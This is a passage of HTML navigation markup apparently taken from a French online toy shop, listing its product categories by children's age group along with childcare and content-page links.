    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/27-doudous">Doudous</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/230-attache-tetine-fabrique-en-france">Attache tétine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/231-anneaux-de-dentition-fabriques-en-france">Anneaux de dentition</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/234-decoration-chambre-bebe">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/276-biberons-tetines-repas">Biberons, tétines, repas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/281-bijoux-bebe">Bijoux bébé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/285-bouillottes">Bouillottes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/286-bavoirs-langes">Bavoirs &amp; langes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/287-kits-de-naissance">Kits de naissance</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/329-couvertures-tapis-de-jeu-puericulture-francaise">Couvertures &amp; tapis de jeu</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/26-jouets-0-2-ans"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 0-2 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/227-hochets-fabriques-en-france">Hochets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/228-boites-a-musique-fabriquees-en-france">Boîtes à musique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/232-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/233-jouets-a-trainer">Jouets à traîner</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/263-tapis-de-jeu">Tapis de Jeu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/275-carnets-de-naissance-fabriques-en-france">Livres &amp; carnets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/333-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/336-trotteurs">Trotteurs</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cartes de voeux / anniversaire</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																											




<div class="row menu_row menu-element  first_rows menu-element-id-11">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="/content/13-puericulture-grossesse-jouets-0-2-ans"
                           class="cbp-column-title nav-link">&gt; Tous les articles 0-2 ans </a>
                                    
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france" class="nav-link" >								<span class="cbp-tab-title">								Jouets 2-4 ANS <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 2-4 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/30-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/48-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/50-jeux-d-equilibre-d-adresse-fabrique-en-france">Jeux d&#039;équilibre / d&#039;adresse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/53-peluches-poupees-fabriquees-en-france">Peluches / poupées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/55-loisirs-creatifs-fabriques-en-france">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/57-livres">Livres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/49-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/52-jeux-d-imitation-imagination-fabriques-en-france">Jeux d&#039;imitation / imagination</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/54-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/56-deguisements">Déguisements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/58-jeux-d-eveil">Jeux d&#039;éveil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/59-jeux-olfactifs">Jeux olfactifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/235-decoration">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/36-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/264-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/288-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/337-puzzle">Puzzle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/340-jardinage-nature">Jardinage &amp; nature</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-31" class="cbp-hrmenu-tab cbp-hrmenu-tab-31  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans" class="nav-link" >								<span class="cbp-tab-title">								Jouets 4-7 ans  <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-6">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 4-7 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/96-jeux-de-construction-fabriques-en-france">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/97-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/98-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/99-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/100-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/102-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/103-peluches-poupees">Peluches / poupées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/104-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/105-loisirs-creatifs">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/106-deguisements">Déguisements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/107-livres">Livres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/108-jeux-d-eveil">Jeux d&#039;éveil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/236-decoration">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/253-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/265-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/289-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/338-casse-tete-et-puzzle">Casse tête et puzzle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/339-jardinage-nature">Jardinage &amp; nature</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-32" class="cbp-hrmenu-tab cbp-hrmenu-tab-32  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans" class="nav-link" >								<span class="cbp-tab-title">								Jouets 7-10 ans  <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 7-10 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/161-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/162-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/163-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/164-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/165-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/166-jeux-cooperatifs">Jeux coopératifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/167-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/168-peluches-poupees">Peluches / poupées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/170-loisirs-creatifs">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/169-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/171-deguisements">Déguisements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/172-livres">Livres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/173-jeux-d-eveil">Jeux d&#039;éveil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/174-jeux-olfactifs">Jeux olfactifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/237-decoration">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/254-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/266-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/290-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/341-jardinage-nature">Jardinage &amp; nature</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/342-casse-tete-et-puzzle">Casse tête et puzzle</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-33" class="cbp-hrmenu-tab cbp-hrmenu-tab-33  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france" class="nav-link" >								<span class="cbp-tab-title">								10 ans et + <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">10 ANS ET +</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/247-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/248-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/249-jeux-et-jouets-en-bois">Jeux et Jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/250-loisirs-creatifs">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/251-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/255-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/267-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/291-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/343-jardinage-nature">Jardinage &amp; nature</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/346-casse-tete-puzzle">Casse tête &amp; Puzzle</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/292-pour-les-grands"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pour les grands</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																											




<div class="row menu_row menu-element  first_rows menu-element-id-4">
                

            
                </div>
																																														</div>
									</div>
								</div>
													</li>
									</ul>
			</nav>
		</div>
	</div>
</div>

<div id="_desktop_bitmegamenu-mobile">
	<h3 class="title_horizontal">Menu</h3>
	<ul id="bitmegamenu-mobile">
		



	
	<li><a href="https://www.lesjouetsfrancais.fr/">Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/content/category/7-les-jouets-francais">Les jouets français</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/content/18--l-histoire-des-jouets-francais">► L&#039;histoire des jouets français</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/28--activites-a-telecharger">► Activités à télécharger</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/29--cadeaux-d-entreprise-jouets-personnalises">► Cadeaux d&#039;entreprise &amp; jouets personnalisés</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/19--on-parle-de-nous-">► On parle de nous !</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/31--les-certifications-de-nos-jouets">► Les certifications de nos jouets</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/30--parrainez-vos-proches">► Parrainez vos proches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/284-puericulture-jouets-0-2-ans">Puériculture &amp; jouets 0-2 ans</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/26-jouets-0-2-ans">Jouets 0-2 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/227-hochets-fabriques-en-france">Hochets</a></li><li><a href="https://www.lesjouetsfrancais.fr/228-boites-a-musique-fabriquees-en-france">Boîtes à musique</a></li><li><a href="https://www.lesjouetsfrancais.fr/232-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/233-jouets-a-trainer">Jouets à traîner</a></li><li><a href="https://www.lesjouetsfrancais.fr/263-tapis-de-jeu">Tapis de Jeu</a></li><li><a href="https://www.lesjouetsfrancais.fr/275-carnets-de-naissance-fabriques-en-france">Livres &amp; carnets</a></li><li><a href="https://www.lesjouetsfrancais.fr/333-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/336-trotteurs">Trotteurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/277-bolas-carnets-cosmetiques-grossesse">Grossesse</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/278-livres-carnets">Livres &amp; carnets</a></li><li><a href="https://www.lesjouetsfrancais.fr/279-cosmetiques">Cosmétiques</a></li><li><a href="https://www.lesjouetsfrancais.fr/280-bijoux">Bijoux</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/283-puericulture">Puériculture</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/27-doudous">Doudous</a></li><li><a href="https://www.lesjouetsfrancais.fr/230-attache-tetine-fabrique-en-france">Attache tétine</a></li><li><a href="https://www.lesjouetsfrancais.fr/231-anneaux-de-dentition-fabriques-en-france">Anneaux de dentition</a></li><li><a href="https://www.lesjouetsfrancais.fr/234-decoration-chambre-bebe">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/276-biberons-tetines-repas">Biberons, tétines, repas</a></li><li><a href="https://www.lesjouetsfrancais.fr/281-bijoux-bebe">Bijoux bébé</a></li><li><a href="https://www.lesjouetsfrancais.fr/285-bouillottes">Bouillottes</a></li><li><a href="https://www.lesjouetsfrancais.fr/286-bavoirs-langes">Bavoirs &amp; langes</a></li><li><a href="https://www.lesjouetsfrancais.fr/287-kits-de-naissance">Kits de naissance</a></li><li><a href="https://www.lesjouetsfrancais.fr/329-couvertures-tapis-de-jeu-puericulture-francaise">Couvertures &amp; tapis de jeu</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france">Jouets 2-4 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/30-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/48-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/50-jeux-d-equilibre-d-adresse-fabrique-en-france">Jeux d&#039;équilibre / d&#039;adresse</a></li><li><a href="https://www.lesjouetsfrancais.fr/53-peluches-poupees-fabriquees-en-france">Peluches / poupées</a></li><li><a href="https://www.lesjouetsfrancais.fr/55-loisirs-creatifs-fabriques-en-france">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/57-livres">Livres</a></li><li><a href="https://www.lesjouetsfrancais.fr/49-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/52-jeux-d-imitation-imagination-fabriques-en-france">Jeux d&#039;imitation / imagination</a></li><li><a href="https://www.lesjouetsfrancais.fr/54-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li><a href="https://www.lesjouetsfrancais.fr/56-deguisements">Déguisements</a></li><li><a href="https://www.lesjouetsfrancais.fr/58-jeux-d-eveil">Jeux d&#039;éveil</a></li><li><a href="https://www.lesjouetsfrancais.fr/59-jeux-olfactifs">Jeux olfactifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/235-decoration">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/36-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/264-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/288-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/337-puzzle">Puzzle</a></li><li><a href="https://www.lesjouetsfrancais.fr/340-jardinage-nature">Jardinage &amp; nature</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans">Jouets 4-7 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/96-jeux-de-construction-fabriques-en-france">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/97-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/98-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/99-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/100-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li><a href="https://www.lesjouetsfrancais.fr/102-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></li><li><a href="https://www.lesjouetsfrancais.fr/103-peluches-poupees">Peluches / poupées</a></li><li><a href="https://www.lesjouetsfrancais.fr/104-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li><a href="https://www.lesjouetsfrancais.fr/105-loisirs-creatifs">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/106-deguisements">Déguisements</a></li><li><a href="https://www.lesjouetsfrancais.fr/107-livres">Livres</a></li><li><a href="https://www.lesjouetsfrancais.fr/108-jeux-d-eveil">Jeux d&#039;éveil</a></li><li><a href="https://www.lesjouetsfrancais.fr/236-decoration">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/253-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/265-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/289-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/338-casse-tete-et-puzzle">Casse tête et puzzle</a></li><li><a href="https://www.lesjouetsfrancais.fr/339-jardinage-nature">Jardinage &amp; nature</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans">Jouets 7-10 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/161-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/162-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/163-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/164-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/165-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li><a href="https://www.lesjouetsfrancais.fr/166-jeux-cooperatifs">Jeux coopératifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/167-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></li><li><a href="https://www.lesjouetsfrancais.fr/168-peluches-poupees">Peluches / poupées</a></li><li><a href="https://www.lesjouetsfrancais.fr/170-loisirs-creatifs">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/169-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li><a href="https://www.lesjouetsfrancais.fr/171-deguisements">Déguisements</a></li><li><a href="https://www.lesjouetsfrancais.fr/172-livres">Livres</a></li><li><a href="https://www.lesjouetsfrancais.fr/173-jeux-d-eveil">Jeux d&#039;éveil</a></li><li><a href="https://www.lesjouetsfrancais.fr/174-jeux-olfactifs">Jeux olfactifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/237-decoration">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/254-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/266-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/290-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/341-jardinage-nature">Jardinage &amp; nature</a></li><li><a href="https://www.lesjouetsfrancais.fr/342-casse-tete-et-puzzle">Casse tête et puzzle</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france">10 ANS ET +</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/247-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/248-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/249-jeux-et-jouets-en-bois">Jeux et Jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/250-loisirs-creatifs">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/251-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/255-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/267-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/291-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/343-jardinage-nature">Jardinage &amp; nature</a></li><li><a href="https://www.lesjouetsfrancais.fr/346-casse-tete-puzzle">Casse tête &amp; Puzzle</a></li></ul></li><li><a href="https://www.lesjouetsfrancais.fr/292-pour-les-grands">Pour les grands</a></li><li><a href="https://www.lesjouetsfrancais.fr/348-carte-cadeau">Carte cadeau</a></li><li><a href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire">Cartes de voeux / anniversaire</a></li>
	</ul>
</div>
</div>
    <div class="container">
      
    </div>
  </div>

      </div>



  <div id="desktop-mobile-header" class="header-style-1 hidden-lg-up">
          
